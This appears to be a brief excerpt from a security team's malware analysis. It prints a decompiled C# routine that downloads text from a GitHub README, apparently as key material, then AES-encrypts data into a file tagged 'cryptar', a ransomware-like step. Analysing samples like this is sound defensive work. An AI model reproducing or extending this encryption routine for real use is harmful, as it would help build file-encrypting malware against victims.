 public bool EncrptoFile()
{
string string_ = "https://github.com/johnsmith2121/react/blob/master/README.md";
string text = this.httpget(string_);
if (text == null)
{
return false;
}
this.method_0(text);
this.fileaddinfoheader("input.txt");
byte[] cipherArr = this.aesEncode();
using (FileStream fileStream = File.Open(this.string_0, FileMode.Create))
{
byte[] bytes = Encoding.ASCII.GetBytes("cryptar");
fileStream.Write(bytes, 0, bytes.Length);
fileStream.Write(this.magic, 0, this.magic.Length);
fileStream.Write(cipherArr, 0, cipherArr.Length);
}
return true;
}
ChaMd5安全团队